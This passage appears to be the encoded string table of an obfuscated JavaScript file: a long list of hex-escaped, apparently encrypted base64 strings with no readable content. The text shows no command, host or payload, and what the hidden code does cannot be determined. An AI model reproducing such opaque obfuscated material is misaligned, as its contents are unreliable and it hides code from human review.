\x68\x43\x77\x36\x66\x43\x6e\x63\x4f\x43\x47\x47\x34\x6e\x77\x34\x2f\x43\x69\x52\x50\x43\x6b\x6c\x48\x43\x70\x38\x4f\x46\x77\x70\x6c\x4a\x77\x34\x76\x43\x70\x32\x51\x74\x77\x6f\x41\x3d','\x77\x35\x66\x44\x75\x78\x50\x44\x73\x41\x3d\x3d','\x66\x73\x4f\x2f\x77\x6f\x67\x37','\x77\x36\x4c\x44\x71\x63\x4b\x43','\x77\x36\x67\x45\x65\x67\x3d\x3d','\x53\x4d\x4f\x6b\x4a\x73\x4b\x79\x77\x35\x42\x43\x77\x37\x2f\x43\x6a\x58\x72\x44\x6c\x63\x4b\x58\x54\x6a\x59\x3d','\x77\x72\x51\x4f\x77\x34\x34\x3d','\x46\x68\x66\x44\x70\x67\x3d\x3d','\x77\x35\x48\x44\x6a\x4d\x4f\x67','\x57\x42\x31\x44\x5a\x6e\x49\x72\x5a\x6b\x35\x7a\x56\x73\x4f\x76\x56\x41\x49\x5a\x43\x4d\x4f\x67\x51\x42\x44\x43\x67\x73\x4f\x69\x62\x47\x34\x6f\x52\x77\x37\x44\x6a\x42\x6b\x75\x4f\x57\x55\x56\x77\x70\x48\x44\x71\x6e\x4d\x3d','\x44\x38\x4f\x56\x41\x57\x55\x3d','\x46\x77\x54\x44\x71\x7a\x30\x46\x51\x51\x3d\x3d','\x77\x37\x38\x58\x77\x72\x59\x3d','\x49\x38\x4f\x7a\x4f\x51\x3d\x3d','\x66\x63\x4b\x59\x77\x6f\x77\x3d','\x62\x4d\x4f\x41\x47\x6c\x34\x38\x44\x54\x4a\x4b\x77\x6f\x6b\x36\x77\x36\x51\x3d','\x77\x35\x72\x44\x74\x6d\x67\x59\x63\x41\x3d\x3d','\x77\x71\x58\x43\x69\x6b\x4c\x43\x73\x78\x6a\x44\x70\x77\x48\x44\x72\x77\x3d\x3d','\x46\x7a\x44\x44\x74\x67\x3d\x3d','\x62\x4d\x4f\x2b\x77\x70\x51\x79','\x77\x70\x62\x44\x75\x4d\x4b\x4f','\x52\x33\x33\x43\x75\x67\x3d\x3d','\x54\x4d\x4f\x59\x77\x72\x30\x3d','\x45\x4d\x4b\x4c\x58\x55\x34\x6a\x4f\x58\x38\x63\x77\x72\x38\x30\x77\x34\x31\x53\x77\x70\x67\x3d','\x51\x73\x4f\x37\x4a\x41\x3d\x3d','\x77\x37\x34\x68\x62\x77\x3d\x3d','\x58\x38\x4b\x4d\x77\x70\x55\x3d','\x77\x72\x45\x50\x77\x72\x50\x44\x6c\x55\x34\x45\x47\x73\x4b\x73\x5a\x73\x4b\x69\x77\x36\x4c\x44\x76\x54\x6e\x43\x73\x44\x54\x44\x75\x6b\x49\x6e\x77\x34\x4c\x43\x6a\x43\x51\x58\x4b\x38\x4f\x38\x77\x36\x4d\x47\x77\x34\x35\x58\x77\x6f\x6a\x44\x69\x7a\x55\x6a\x4e\x4d\x4b\x34','\x77\x37\x68\x36\x42\x73\x4f\x51','\x77\x72\x7a\x43\x67\x47\x4c\x43\x74\x41\x76\x44\x71\x51\x6f\x3d','\x77\x36\x58\x44\x72\x73\x4f\x45','\x77\x35\x67\x2f\x57\x63\x4b\x69\x58\x38\x4b\x6a','\x77\x71\x41\x31\x77\x70\x39\x42\x77\x36\x4e\x6e\x77\x35\x54\x43\x74\x67\x3d\x3d','\x77\x36\x62\x43\x6a\x63\x4b\x56','\x77\x70\x44\x44\x67\x4d\x4b\x57\x61\x73\x4f\x44\x77\x34\x73\x72','\x77\x35\x6f\x34\x55\x38\x4b\x6a\x56\x73\x4b\x39\x77\x36\x6a\x44\x76\x73\x4f\x72','\x77\x34\x7a\x43\x68\x45\x6a\x43\x68\x73\x4b\x6a\x77\x72\x2f\x44\x76\x67\x3d\x3d','\x77\x6f\x62\x44\x70\x38\x4b\x6c','\x77\x34\x4c\x44\x74\x6e\x49\x45\x63\x6c\x6e\x44\x6f\x4d\x4f\x2f\x41\x41\x3d\x3d','\x77\x6f\x62\x43\x69\x4d\x4f\x7a\x58\x31\x74\x5a\x59\x51\x6a\x43\x73\x73\x4b\x36\x77\x70\x68\x44\x55\x33\x48\x44\x6e\x4d\x4f\x63\x77\x70\x68\x4f','\x77\x34\x6b\x79\x65\x45\x67\x3d','\x46\x4d\x4b\x31\x61\x4d\x4f\x49\x54\x69\x50\x44\x76\x77\x3d\x3d','\x46\x67\x51\x59\x77\x71\x7a\x43\x6e\x73\x4f\x71\x47\x73\x4f\x77\x4d\x4d\x4f\x4a\x77\x70\x33\x43\x6a\x38\x4b\x44\x77\x34\x4e\x74','\x77\x71\x34\x54\x77\x34\x58\x44\x67\x63\x4b\x35','\x4d\x73\x4b\x53\x58\x38\x4f\x59\x59\x67\x6a\x44\x6e\x63\x4b\x4c\x47\x73\x4b\x45\x61\x4d\x4b\x63\x77\x36\x38\x42\x4b\x56\x4e\x63\x63\x73\x4f\x78\x43\x73\x4f\x58\x41\x6b\x77\x7a\x46\x33\x6c\x36\x58\x42\x6a\x44\x67\x55\x50\x43\x72\x6e\x50\x43\x6c\x63\x4f\x2f\x4f\x54\x39\x4c\x77\x34\x62\x43\x72\x54\x35\x63\x77\x72\x45\x4a\x77\x71\x2f\x43\x73\x4d\x4b\x6e\x77\x72\x58\x44\x72\x31\x78\x62\x77\x37\x7a\x44\x72\x63\x4f\x43\x56\x73\x4f\x55\x77\x36\x31\x53\x41\x73\x4f\x47\x77\x35\x37\x44\x69\x58\x6b\x38','\x62\x73\x4f\x46\x77\x72\x38\x3d','\x77\x70\x76\x44\x71\x7a\x55\x52\x49\x45\x54\x43\x72\x4d\x4f\x73\x51\x55\x66\x43\x74\x73\x4f\x4c\x77\x71\x58\x44\x72\x38\x4b\x36\x77\x36\x4d\x49','\x77\x34\x41\x79\x56\x63\x4f\x76\x77\x37\x77\x3d','\x42\x67\x33\x44\x70\x43\x73\x72\x57\x41\x3d\x3d','\x77\x71\x4d\x46\x77\x72\x4d\x3d','\x4f\x63\x4b\x55\x61\x41\x3d\x3d','\x77\x35\x62\x43\x67\x46\x49\x3d','\x41\x6b\x68\x6c','\x65\x4d\x4f\x6e\x4a\x67\x3d\x3d','\x77\x35\x41\x71\x57\x4d\x4f\x30\x77\x34\x6c\x6a','\x56\x38\x4b\x51\x54\x77\x3d\x3d','\x66\x38\x4f\x6a\x77\x6f\x59\x6f\x77\x70\x39\x6f','\x49\x78\x54\x44\x67\x77\x3d\x3d','\x59\x4d\x4f\x77\x50\x77\x3d\x3d','\x77\x34\x52\x54\x52\x4d\x4f\x49\x77\x6f\x50\x43\x67\x77\x3d\x3d','\x77\x37\x5a\x63\x77\x6f\x67\x3d','\x77\x6f\x6e\x44\x6f\x4d\x4b\x6a\x44\x38\x4b\x30\x45\x4d\x4f\x7a\x77\x71\x44\x44\x6d\x63\x4b\x56','\x77\x34\x4c\x44\x71\x4d\x4f\x71','\x77\x36\x34\x37\x62\x56\x39\x4d\x4b\x7a\x6e\x44\x74\x6e\x66\x43\x75\x41\x3d\x3d','\x54\x4d\x4f\x54\x43\x31\x5a\x53\x59\x77\x3d\x3d','\x44\x38\x4b\x41\x49\x67\x3d\x3d','\x77\x35\x68\x44\x4d\x77\x3d\x3d','\x77\x6f\x4c\x43\x6c\x4d\x4f\x63','\x77\x35\x33\x43\x6d\x57\x77\x3d','\x49\x63\x4b\x74\x4a\x77\x3d\x3d','\x77\x34\x77\x2b\x56\x73\x4b\x30\x63\x38\x4b\x37\x77\x36\x4c\x44\x76\x73\x4f\x4f\x4c\x67\x3d\x3d','\x77\x34\x50\x44\x6b\x38\x4b\x31','\x66\x38\x4b\x33\x77\x71\x45\x4d\x66\x77\x59\x3d','\x42\x42\x66\x44\x69\x51\x3d\x3d','\x77\x71\x63\x79\x77\x70\x31\x47\x77\x34\x39\x32','\x77\x34\x7a\x44\x71\x54\x4d\x3d','\x44\x68\x66\x44\x6b\x67\x3d\x3d','\x77\x34\x66\x44\x70\x56\x4d\x3d','\x46\x43\x70\x72\x65\x6c\x41\x2b','\x57\x73\x4f\x36\x77\x71\x45\x3d','\x77\x70\x72\x44\x67\x4d\x4b\x79','\x4b\x4d\x4f\x32\x4e\x42\x49\x66\x77\x72\x30\x3d','\x77\x71\x59\x59\x61\x77\x3d\x3d','\x77\x37\x4e\x32\x49\x51\x3d\x3d','\x77\x35\x76\x44\x74\x4d\x4f\x79\x41\x63\x4f\x45\x41\x38\x4b\x6c\x77\x72\x6e\x43\x72\x4d\x4b\x64\x66\x77\x3d\x3d','\x77\x72\x63\x71\x77\x70\x42\x64\x77\x37\x6f\x3d','\x77\x35\x56\x44\x55\x56\x52\x4f\x50\x41\x3d\x3d','\x77\x72\x54\x44\x6c\x4d\x4b\x78\x51\x73\x4b\x65\x45\x63\x4f\x30\x77\x71\x54\x44\x71\x4d\x4b\x2b\x4f\x51\x33\x43\x73\x77\x77\x3d','\x77\x34\x5a\x55\x52\x48\x42\x50','\x77\x37\x33\x44\x6d\x4d\x4f\x6e','\x77\x37\x49\x31\x77\x70\x54\x44\x6e\x46\x6b\x4e','\x42\x6b\x39\x47\x54\x43\x4d\x44','\x77\x35\x6e\x44\x70\x63\x4f\x49\x77\x6f\x33\x44\x69\x4d\x4b\x65\x61\x77\x3d\x3d','\x77\x37\x58\x44\x6f\x4d\x4b\x42\x45\x38\x4b\x57\x47\x67\x3d\x3d','\x42\x4d\x4b\x5a\x77\x37\x6b\x3d','\x77\x36\x51\x39\x61\x45\x68\x33\x43\x7a\x73\x3d','\x47\x56\x39\x4b\x57\x43\x4d\x5a','\x4e\x73\x4f\x52\x42\x6e\x6b\x3d','\x77\x36\x74\x44\x57\x48\x5a\x43\x4a\x41\x3d\x3d','\x77\x36\x76\x44\x71\x63\x4b\x39\x77\x71\x7a\x43\x76\x4d\x4b\x45','\x42\x44\x4a\x6d\x59\x57\x55\x3d','\x77\x37\x7a\x44\x76\x38\x4f\x36','\x77\x71\x73\x34\x46\x63\x4b\x41\x51\x4d\x4f\x36\x4e\x30\x33\x43\x69\x68\x33\x43\x76\x63\x4f\x34\x53\x53\x6a\x44\x73\x43\x70\x78\x77\x35\x45\x2b\x77\x37\x6a\x44\x73\x38\x4b\x4f\x61\x73\x4b\x57\x77\x72\x68\x52\x55\x43\x7a\x44\x6b\x38\x4f\x51\x77\x34\x62\x44\x69\x73\x4b\x75\x4a\x73\x4b\x76\x56\x4d\x4f\x4d\x77\x6f\x62\x43\x70\x63\x4b\x35\x57\x46\x6e\x43\x68\x54\x58\x43\x74\x4d\x4b\x69\x77\x70\x6c\x76\x77\x6f\x39\x75\x77\x36\x48\x43\x72\x78\x55\x43\x4b\x45\x74\x2b\x77\x72\x66\x43\x68\x54\x56\x34\x77\x72\x78\x73\x51\x41\x3d\x3d','\x77\x35\x50\x43\x76\x4d\x4b\x4c\x4c\x38\x4b\x32','\x77\x37\x62\x44\x6f\x4d\x4b\x51\x43\x41\x3d\x3d','\x61\x73\x4f\x37\x77\x6f\x77\x3d','\x77\x35\x34\x6a\x53\x51\x3d\x3d','\x52\x38\x4f\x4e\x4c\x41\x3d\x3d','\x55\x63\x4b\x71\x77\x37\x72\x44\x73\x41\x3d\x3d','\x49\x4d\x4b\x67\x77\x37\x73\x3d','\x51\x38\x4b\x41\x77\x70\x38\x4c\x53\x68\x39\x53\x77\x36\x51\x3d','\x64\x73\x4b\x62\x62\x67\x3d\x3d','\x48\x38\x4b\x63\x56\x6b\x67\x6a\x4e\x41\x3d\x3d','\x42\x7a\x64\x35\x59\x41\x3d\x3d','\x77\x35\x6b\x74\x55\x4d\x4f\x6f','\x77\x36\x72\x44\x73\x4d\x4b\x4e\x42\x38\x4b\x57\x41\x41\x3d\x3d','\x44\x4d\x4b\x6a\x50\x67\x3d\x3d','\x65\x63\x4f\x71\x4a\x67\x3d\x3d','\x77\x36\x68\x50\x58\x41\x3d\x3d','\x4c\x73\x4f\x52\x47\x32\x6f\x38\x46\x77\x3d\x3d','\x77\x36\x50\x44\x6e\x6a\x41\x3d','\x77\x35\x39\x75\x66\x31\x44\x43\x6f\x4d\x4b\x6f\x4d\x6b\x4d\x61\x46\x67\x3d\x3d','\x77\x70\x44\x44\x68\x38\x4b\x5a\x61\x38\x4f\x76\x77\x34\x67\x71\x77\x72\x45\x57\x56\x67\x3d\x3d','\x55\x38\x4b\x62\x77\x6f\x63\x3d','\x77\x36\x54\x44\x6f\x38\x4b\x38\x77\x71\x44\x43\x6f\x63\x4b\x4a','\x41\x73\x4b\x4a\x50\x73\x4f\x70\x77\x34\x62\x43\x6d\x7a\x6f\x39','\x43\x55\x6c\x50','\x77\x37\x66\x43\x6a\x63\x4b\x42','\x47\x73\x4b\x44\x41\x38\x4f\x36\x77\x34\x44\x43\x6d\x67\x3d\x3d','\x77\x36\x45\x32\x59\x6b\x70\x37\x4c\x41\x3d\x3d','\x62\x4d\x4b\x71\x77\x72\x4d\x57','\x50\x67\x5a\x42','\x77\x36\x77\x6d\x77\x71\x30\x3d','\x77\x35\x4e\x4c\x77\x72\x51\x3d','\x77\x70\x4e\x4b\x77\x70\x77\x3d','\x77\x70\x55\x6d\x56\x41\x3d\x3d','\x66\x63\x4b\x39\x77\x6f\x38\x3d','\x47\x63\x4b\x57\x55\x55\x45\x3d','\x77\x71\x4c\x43\x6c\x4d\x4f\x69\x55\x55\x59\x3d','\x54\x4d\x4f\x53\x77\x72\x52\x4e\x77\x6f\x44\x43\x67\x41\x3d\x3d','\x77\x35\x46\x6e\x62\x67\x3d\x3d','\x77\x6f\x4c\x43\x69\x6e\x67\x3d','\x77\x35\x72\x44\x70\x4d\x4f\x46\x77\x6f\x59\x3d','\x4d\x63\x4b\x32\x52\x51\x3d\x3d','\x77\x36\x6e\x43\x6f\x57\x30\x3d','\x77\x36\x45\x4e\x48\x54\x35\x41\x4b\x63\x4b\x4f\x77\x72\x6e\x44\x68\x38\x4b\x54\x77\x70\x54\x44\x71\x52\x46\x68\x63\x4d\x4f\x6f\x77\x70\x55\x6b\x77\x70\x76\x43\x6c\x54\x73\x44\x77\x34\x6b\x68\x4d\x78\x49\x65\x49\x38\x4b\x68\x4e\x48\x62\x43\x67\x53\x6e\x44\x73\x78\x33\x43\x68\x68\x78\x75\x59\x63\x4b\x45','\x41\x46\x52\x6e','\x46\x53\x33\x44\x6e\x77\x3d\x3d','\x77\x37\x64\x75\x62\x41\x3d\x3d','\x42\x58\x4a\x2b','\x77\x6f\x4a\x48\x77\x6f\x45\x3d','\x77\x37\x62\x44\x72\x6a\x41\x3d','\x77\x72\x33\x43\x67\x48\x2f\x43\x6f\x42\x37\x44\x70\x67\x3d\x3d','\x77\x34\x62\x44\x75\x68\x37\x44\x6f\x73\x4f\x32\x51\x41\x3d\x3d','\x42\x38\x4f\x79\x4b\x73\x4b\x30\x77\x34\x46\x55\x77\x34\x37\x44\x6e\x41\x3d\x3d','\x77\x70\x38\x78\x42\x41\x3d\x3d','\x42\x73\x4b\x4a\x48\x51\x3d\x3d','\x43\x4d\x4b\x35\x4b\x51\x3d\x3d','\x49\x4d\x4b\x52\x4e\x51\x3d\x3d','\x77\x72\x42\x4f\x62\x69\x39\x53\x77\x70\x66\x44\x70\x73\x4b\x48\x65\x63\x4f\x2b\x63\x42\x33\x43\x72\x46\x4e\x66\x77\x36\x72\x43\x6f\x73\x4b\x56\x77\x36\x38\x43\x77\x70\x44\x44\x6f\x73\x4b\x77\x4a\x73\x4b\x36\x77\x71\x54\x44\x6d\x38\x4b\x4d\x77\x37\x6c\x48\x4b\x73\x4f\x73\x77\x6f\x5a\x77\x58\x52\x76\x43\x6a\x73\x4f\x66\x77\x70\x6e\x43\x6a\x51\x3d\x3d','\x4e\x4d\x4b\x41\x4e\x41\x3d\x3d','\x65\x38\x4f\x73\x77\x70\x49\x3d','\x77\x34\x7a\x43\x71\x63\x4b\x4a\x49\x63\x4b\x32\x77\x37\x6f\x3d','\x42\x67\x33\x44\x70\x43\x73\x70\x51\x30\x70\x6a\x77\x70\x76\x44\x6f\x51\x3d\x3d','\x77\x37\x62\x43\x6b\x6b\x6f\x3d','\x77\x72\x6b\x76\x4e\x46\x45\x2b\x64\x69\x48\x43\x71\x6b\x72\x44\x76\x63\x4b\x4d\x4a\x56\x51\x6e\x4b\x48\x77\x79\x77\x71\x62\x43\x76\x38\x4f\x42\x49\x6d\x72\x43\x75\x73\x4b\x35\x66\x6a\x48\x43\x6f\x42\x67\x3d','\x4d\x63\x4f\x45\x47\x57\x51\x38','\x4c\x38\x4f\x56\x42\x51\x3d\x3d','\x44\x38\x4b\x57\x77\x36\x59\x3d','\x77\x36\x76\x44\x73\x45\x45\x3d','\x77\x37\x38\x79\x77\x72\x55\x3d','\x77\x37\x42\x68\x41\x4d\x4f\x66','\x64\x33\x44\x43\x72\x77\x3d\x3d','\x77\x71\x48\x44\x72\x63\x4b\x79','\x77\x35\x38\x6e\x56\x38\x4f\x68\x77\x37\x78\x2f','\x77\x35\x6e\x44\x71\x68\x4c\x44\x74\x73\x4f\x32\x57\x67\x3d\x3d','\x77\x6f\x4a\x64\x77\x71\x44\x44\x71\x67\x3d\x3d','\x77\x34\x4c\x44\x74\x4d\x4b\x58\x42\x51\x3d\x3d','\x77\x34\x41\x6e\x54\x63\x4f\x53\x77\x36\x46\x36\x77\x37\x73\x3d','\x61\x38\x4f\x53\x77\x71\x6f\x3d','\x49\x38\x4f\x32\x4c\x69\x45\x43\x77\x72\x6a\x43\x6c\x51\x3d\x3d','\x77\x70\x66\x44\x75\x63\x4b\x64','\x49\x63\x4f\x65\x4b\x41\x3d\x3d','\x58\x6b\x58\x44\x6f\x43\x45\x61\x52\x56\x78\x6a\x77\x71\x6e\x43\x71\x41\x3d\x3d','\x57\x38\x4f\x55\x4c\x57\x6c\x48\x52\x41\x54\x44\x70\x6a\x33\x43\x67\x68\x59\x3d','\x77\x72\x7a\x43\x68\x47\x45\x3d','\x55\x38\x4f\x77\x64\x51\x3d\x3d','\x77\x36\x63\x38\x5a\x55\x4d\x3d','\x77\x34\x7a\x43\x68\x45\x6e\x43\x6e\x73\x4b\x6c\x77\x72\x59\x3d','\x4d\x73\x4f\x41\x47\x77\x3d\x3d','\x42\x4d\x4f\x41\x46\x41\x3d\x3d','\x4e\x63\x4b\x4e\x57\x51\x3d\x3d','\x65\x63\x4b\x55\x42\x57\x77\x38\x46\x32\x59\x4c','\x77\x37\x73\x2b\x77\x71\x45\x3d','\x77\x72\x63\x72\x77\x72\x59\x3d','\x77\x34\x62\x44\x75\x47\x30\x44','\x77\x34\x54\x44\x6a\x73\x4b\x49\x66\x57\x5a\x6e\x51\x63\x4f\x75\x77\x34\x67\x76\x41\x42\x54\x44\x75\x6b\x37\x43\x6d\x7a\x73\x4b\x77\x36\x50\x44\x72\x6b\x67\x5a\x77\x34\x42\x74\x77\x6f\x38\x77\x77\x6f\x68\x66\x59\x7a\x5a\x75\x77\x36\x62\x43\x71\x67\x6f\x67\x62\x38\x4b\x7a\x77\x71\x56\x35\x49\x4d\x4f\x37','\x77\x71\x76\x43\x6e\x4d\x4f\x44','\x57\x38\x4f\x6a\x4d\x4d\x4b\x37','\x57\x73\x4b\x65\x77\x72\x49\x3d','\x77\x6f\x34\x4a\x77\x72\x63\x3d','\x77\x36\x6e\x44\x70\x4d\x4b\x64','\x61\x63\x4f\x2b\x44\x77\x3d\x3d','\x52\x4d\x4f\x75\x77\x71\x6f\x3d','\x63\x73\x4b\x65\x64\x67\x3d\x3d','\x77\x37\x38\x4f\x66\x51\x3d\x3d','\x41\x73\x4b\x78\x64\x77\x3d\x3d','\x77\x72\x54\x44\x71\x73\x4b\x67','\x56\x38\x4b\x67\x77\x37\x33\x44\x75\x53\x34\x34','\x77\x37\x62\x44\x6d\x51\x34\x3d','\x42\x73\x4f\x54\x4a\x67\x3d\x3d','\x77\x34\x50\x43\x6f\x38\x4b\x4a\x4e\x63\x4b\x32\x77\x36\x41\x43\x42\x6a\x4c\x43\x6d\x41\x73\x3d','\x46\x38\x4b\x31\x66\x73\x4f\x70\x51\x43\x6e\x44\x76\x38\x4b\x78','\x77\x72\x51\x4a\x77\x36\x7a\x43\x70\x38\x4f\x32\x48\x73\x4b\x52\x61\x77\x37\x43\x68\x6d\x6f\x3d','\x58\x38\x4b\x67\x77\x37\x48\x44\x71\x7a\x30\x33\x77\x36\x4d\x34','\x4d\x38\x4f\x6e\x41\x41\x3d\x3d','\x47\x47\x6c\x76','\x77\x34\x70\x66\x65\x77\x3d\x3d','\x77\x37\x51\x78\x77\x6f\x41\x3d','\x77\x36\x73\x33\x51\x38\x4b\x6a','\x58\x4d\x4b\x67\x77\x36\x66\x44\x69\x6a\x4d\x39\x77\x36\x4d\x3d','\x77\x70\x30\x62\x77\x6f\x67\x3d','\x65\x6c\x6b\x45\x47\x73\x4b\x63\x77\x6f\x67\x35\x77\x35\x31\x72\x4a\x44\x4c\x43\x6a\x31\x72\x44\x6e\x4d\x4f\x6e\x55\x51\x5a\x36\x77\x71\x55\x3d','\x77\x71\x45\x78\x66\x63\x4b\x39\x54\x51\x3d\x3d','\x77\x36\x73\x31\x77\x70\x41\x3d','\x77\x35\x50\x43\x75\x63\x4b\x46\x4e\x63\x4b\x32\x77\x36\x41\x3d','\x77\x35\x48\x44\x73\x73\x4b\x50\x4a\x63\x4f\x56\x58\x77\x30\x35\x77\x34\x6c\x6d\x77\x72\x33\x44\x74\x6d\x73\x36\x77\x70\x64\x6a\x47\x63\x4b\x68\x77\x71\x31\x4d\x77\x37\x6e\x44\x6b\x47\x41\x6f\x44\x6d\x7a\x44\x6e\x63\x4f\x67\x77\x70\x58\x44\x6a\x4d\x4b\x46\x77\x36\x73\x4b\x57\x78\x37\x44\x71\x44\x4c\x44\x6f\x57\x49\x55','\x56\x57\x58\x43\x6c\x63\x4f\x4e','\x45\x32\x78\x70','\x77\x37\x5a\x72\x42\x38\x4f\x57\x42\x38\x4f\x75','\x77\x37\x4d\x6e\x77\x72\x67\x58\x77\x6f\x37\x43\x6b\x67\x3d\x3d','\x77\x70\x49\x49\x77\x70\x6b\x3d','\x77\x71\x54\x43\x69\x33\x58\x43\x6f\x67\x7a\x44\x70\x77\x48\x44\x72\x63\x4b\x6d','\x4f\x38\x4b\x57\x77\x34\x58\x43\x72\x46\x42\x69','\x61\x73\x4f\x35\x59\x41\x3d\x3d','\x77\x35\x6e\x44\x73\x6d\x34\x3d','\x77\x37\x6b\x75\x77\x6f\x35\x42\x77\x36\x73\x3d','\x4a\x73\x4b\x36\x48\x6c\x31\x65\x66\x67\x3d\x3d','\x45\x73\x4b\x38\x52\x41\x3d\x3d','\x41\x63\x4b\x39\x62\x41\x3d\x3d','\x77\x72\x54\x44\x70\x38\x4f\x43\x50\x6d\x4e\x52','\x77\x70\x35\x4e\x77\x72\x33\x44\x70\x51\x64\x6a','\x66\x63\x4b\x7a\x77\x70\x67\x3d','\x77\x70\x48\x43\x69\x38\x4f\x67','\x77\x70\x4c\x43\x6a\x55\x66\x43\x6d\x63\x4b\x2f\x77\x72\x59\x3d','\x41\x31\x74\x49\x53\x6a\x49\x3d','\x77\x72\x2f\x43\x6a\x55\x6b\x3d','\x58\x7a\x39\x62','\x4d\x63\x4f\x39\x50\x68\x41\x4e\x77\x72\x7a\x43\x6e\x73\x4f\x39\x52\x67\x3d\x3d','\x63\x4d\x4b\x36\x77\x71\x34\x5a\x53\x68\x6f\x3d','\x77\x37\x51\x57\x77\x70\x38\x3d','\x77\x72\x77\x75\x77\x34\x59\x3d','\x77\x70\x70\x4f\x53\x38\x4f\x65\x77\x71\x66\x43\x6b\x63\x4f\x6a\x77\x34\x54\x44\x6c\x30\x6f\x3d','\x48\x79\x4c\x44\x73\x77\x3d\x3d','\x45\x63\x4b\x77\x64\x67\x3d\x3d','\x77\x35\x6a\x43\x69\x73\x4b\x78','\x47\x42\x5a\x59\x77\x72\x7a\x44\x67\x77\x3d\x3d','\x4a\x45\x42\x62\x41\x63\x4f\x65\x77\x70\x77\x3d','\x77\x71\x58\x43\x71\x55\x4d\x3d','\x77\x34\x52\x41\x53\x41\x3d\x3d','\x77\x36\x34\x5a\x77\x6f\x63\x3d','\x4d\x4d\x4f\x38\x43\x51\x45\x5a\x77\x72\x7a\x43\x6e\x73\x4f\x2f','\x77\x70\x37\x44\x68\x4d\x4b\x51','\x63\x73\x4f\x50\x77\x71\x51\x3d','\x77\x36\x38\x69\x63\x4d\x4b\x36\x56\x31\x2f\x43\x6b\x56\x35\x38\x53\x38\x4b\x49\x77\x70\x4d\x44\x5a\x69\x4c\x43\x71\x67\x3d\x3d','\x77\x34\x4d\x7a\x57\x63\x4b\x68\x52\x4d\x4b\x38','\x77\x37\x4e\x71\x5a\x41\x3d\x3d','\x77\x35\x77\x71\x61\x67\x3d\x3d','\x77\x37\x34\x4b\x57\x41\x3d\x3d','\x57\x38\x4f\x36\x4e\x73\x4b\x30\x77\x34\x31\x4a\x77\x36\x58\x43\x68\x47\x66\x44\x6a\x4d\x4b\x58\x54\x6a\x62\x44\x71\x42\x39\x55\x77\x70\x6b\x3d','\x77\x37\x38\x78\x77\x72\x55\x42\x77\x6f\x4c\x43\x72\x6c\x45\x3d','\x49\x77\x74\x45\x44\x52\x62\x43\x6b\x63\x4f\x71\x4b\x4d\x4f\x72\x59\x42\x4d\x4b\x57\x4d\x4b\x6b\x52\x38\x4f\x68\x4b\x63\x4b\x62\x77\x6f\x76\x44\x75\x79\x59\x66\x77\x37\x64\x70\x77\x71\x34\x42\x46\x56\x54\x43\x6e\x78\x50\x44\x71\x6d\x6e\x44\x70\x47\x48\x44\x70\x73\x4f\x71','\x46\x51\x6e\x44\x73\x44\x34\x44\x51\x6c\x30\x3d','\x5a\x38\x4f\x77\x56\x73\x4f\x39\x77\x72\x49\x39','\x54\x7a\x78\x42','\x77\x35\x42\x6a\x63\x45\x58\x43\x6c\x38\x4b\x76','\x77\x6f\x30\x38\x77\x72\x63\x3d','\x56\x52\x52\x59\x77\x72\x66\x44\x68\x73\x4f\x34\x63\x73\x4f\x70\x65\x73\x4f\x42\x77\x70\x62\x43\x6e\x63\x4f\x59\x77\x70\x38\x74\x77\x6f\x37\x43\x76\x63\x4f\x4c\x42\x63\x4b\x64\x53\x67\x3d\x3d','\x58\x58\x6a\x43\x73\x41\x3d\x3d','\x42\x56\x5a\x52\x57\x44\x34\x66\x77\x6f\x33\x44\x67\x4d\x4f\x7a\x52\x73\x4f\x73\x4e\x6c\x5a\x7a\x77\x37\x34\x49\x4e\x4d\x4f\x74\x44\x73\x4b\x48\x77\x6f\x78\x63\x77\x37\x77\x6d\x77\x72\x4c\x44\x6e\x67\x3d\x3d','\x46\x63\x4b\x47\x55\x51\x3d\x3d','\x77\x37\x62\x44\x75\x63\x4b\x57\x42\x38\x4b\x4c\x42\x6c\x55\x3d','\x77\x71\x35\x79\x57\x4d\x4f\x4e\x51\x38\x4f\x36\x4e\x51\x54\x44\x68\x41\x3d\x3d','\x77\x34\x62\x44\x76\x78\x44\x44\x75\x4d\x4f\x32','\x4a\x4d\x4b\x77\x55\x46\x39\x53\x59\x73\x4f\x61\x4a\x63\x4f\x4d\x4e\x43\x58\x44\x74\x77\x3d\x3d','\x77\x36\x34\x38\x77\x6f\x2f\x44\x6e\x45\x51\x4c\x47\x51\x3d\x3d','\x46\x63\x4b\x35\x63\x4d\x4f\x35\x53\x53\x2f\x44\x74\x38\x4b\x6d','\x77\x71\x63\x63\x77\x34\x51\x3d','\x50\x73\x4b\x64\x77\x34\x2f\x43\x72\x6c\x78\x46\x77\x37\x73\x3d','\x77\x71\x30\x57\x77\x35\x72\x44\x67\x41\x3d\x3d','\x49\x42\x4a\x69','\x77\x35\x58\x43\x6f\x73\x4b\x44\x49\x38\x4b\x6b\x77\x37\x73\x5a\x41\x43\x49\x3d','\x54\x63\x4f\x2f\x4c\x38\x4b\x32\x77\x34\x70\x47\x77\x35\x66\x43\x68\x44\x2f\x44\x6b\x63\x4b\x42\x41\x44\x66\x44\x72\x78\x52\x66\x77\x6f\x78\x35\x46\x45\x67\x6e','\x77\x34\x45\x30\x77\x70\x67\x3d','\x77\x6f\x44\x44\x6e\x38\x4b\x55\x63\x4d\x4f\x59','\x4a\x4d\x4b\x44\x77\x34\x66\x43\x6f\x6c\x41\x3d','\x77\x37\x6e\x44\x72\x73\x4f\x54','\x77\x35\x6f\x44\x5a\x41\x3d\x3d','\x77\x34\x59\x73\x58\x63\x4f\x6a\x77\x36\x35\x2b\x77\x37\x44\x44\x6c\x31\x51\x3d','\x62\x47\x50\x43\x72\x67\x3d\x3d','\x77\x35\x2f\x43\x68\x31\x50\x43\x6b\x73\x4b\x6c\x77\x72\x33\x44\x68\x4d\x4b\x4d\x77\x71\x72\x43\x6e\x38\x4f\x49\x47\x63\x4b\x68\x77\x70\x74\x78\x77\x72\x38\x61\x50\x73\x4b\x4b\x77\x35\x4c\x44\x68\x63\x4f\x34\x47\x73\x4b\x39\x77\x37\x42\x46\x77\x70\x7a\x43\x6a\x32\x31\x69\x52\x30\x33\x44\x67\x73\x4f\x46','\x53\x51\x74\x43','\x4f\x63\x4b\x47\x4a\x41\x3d\x3d','\x77\x6f\x4a\x45\x77\x71\x62\x44\x70\x52\x70\x6c\x4f\x4d\x4f\x45\x64\x4d\x4f\x71\x4c\x41\x3d\x3d','\x47\x79\x64\x6b\x62\x32\x55\x69','\x77\x35\x38\x78\x56\x67\x3d\x3d','\x77\x34\x50\x44\x6b\x73\x4f\x34','\x42\x56\x5a\x52\x57\x44\x34\x66\x77\x6f\x33\x44\x67\x4d\x4f\x7a\x52\x73\x4f\x73','\x77\x6f\x6b\x37\x77\x70\x56\x55\x77\x34\x66\x44\x76\x73\x4b\x74\x48\x51\x3d